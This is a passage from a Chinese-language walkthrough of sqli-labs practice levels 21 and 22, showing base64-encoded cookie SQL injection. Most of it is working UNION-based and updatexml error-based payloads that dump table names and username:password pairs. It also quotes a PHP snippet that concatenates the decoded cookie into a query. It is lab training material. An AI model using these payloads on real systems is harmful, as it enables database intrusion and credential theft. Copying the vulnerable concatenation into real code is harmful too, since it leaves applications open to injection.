cookie:
aaa') union select 1,database(),version()#
base64进行加密:
更改cookie发送观察回显:

这里我们可以看到爆出了数据库的名称以及版本。
2、爆出数据库中的所有表名

cookie:
aaa') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'#

base64进行加密:
更改cookie发送观察回显:

这里我们可以看到爆出了所有表,其中users较为可疑,所以我们接下来爆users表的列名。
3、爆出users表的列名
cookie:
aaa') union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users'#
base64进行加密:

更改cookie发送观察回显:
我们可以看到username以及password便是我们所要拿到的数据。
4、爆出数据
cookie:
aaa') union select 1,group_concat(username,0x3a,password),3 from users#
base64进行加密:

更改cookie发送观察回显:
这里我们即可完成联合查询注入。
3、updatexml报错注入
1、爆出数据库名称
cookie:
1') and (updatexml(1,concat(0x7e,database(),0x7e),1))#
base64进行加密:


更改cookie发送观察回显:


这里我们可以看到爆出了数据库的名称。
2、爆出数据库中的所有表名
cookie:
1') and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)#
base64进行加密,更改cookie发送观察回显:

这里我们可以看到爆出了所有表,其中users较为可疑,所以我们接下来爆users表的列名。
3、爆出users表的列名
cookie:
1') and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)#
base64进行加密,更改cookie发送观察回显:

我们可以看到username以及password便是我们所要拿到的数据。
4、爆出数据
cookie:
1') and updatexml(1,concat(0x7e,(select group_concat(username,0x3a,password)from users),0x7e),1)#
base64进行加密,更改cookie发送观察回显:

这里出现了字符限制,我们使用limit:
1') and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)#
进行base64加密发送观察回显:
这里我们即可完成updatexml报错注入。



二、二十二关 基于base64编码双引号Cookie注入
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| POST | 联合、报错、布尔盲注、延时盲注 | username=“$cookee” |

本关注入点判断与二十关相同,同时我们可以简单来看下:


我们从这里简单看下便知它输出了查询到的信息,所以我们可以试试联合查询。
1、源码分析
···# 与第二十一关相同
$cookee = base64_decode($cookee);
$cookee1 = '"'. $cookee. '"';
$sql="SELECT * FROM users WHERE username=$cookee1 LIMIT 0,1";
···# 与第二十一关相同
这里源码其实就这点不一样,只是将拼接方式改变了,其他都一样的我就不粘贴源码了,所以我们接下来便和二十一关一样了,直接将’)改为"进行拼接逃逸就行。
2、联合查询注入
我们之前说过,碰见HTTP头部注入自然是先进行抓包,同第20关相同:
这里需要注意如果SQL靶场在本机上,那么需要知道自己主机的IP地址进行访问。
http://192.168.1.11/sqli7/Less-22/
上面这个便是我得。
下面我们输入账号admin以及密码admin进行抓包,抓到包之后放个包然后发送到重发器里面进行测试:

发送到重发器:


这里我们进行修改,由于本关闭合方式是"进行闭合,所以这里我们准备传入1"来进行测试,首先我们需要对1"进行编码,复制到cookie里面进行测试,点击发送观察回显::
